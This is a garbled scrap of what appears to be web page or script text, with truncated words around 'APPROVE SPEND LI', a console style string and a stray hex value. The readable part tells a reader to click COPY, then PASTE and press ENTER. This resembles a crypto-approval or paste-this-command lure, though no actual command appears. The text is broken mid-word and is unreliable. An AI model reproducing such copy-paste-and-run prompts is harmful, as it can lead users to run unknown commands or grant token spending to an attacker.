
n: APPROVE SPEND LI
ence required.
lick
COPY
button below, then
PASTE
and press
ENTER
nc, "color:#3b82f6;font-weight:bold;");

sh: 0x2b340c9e)");
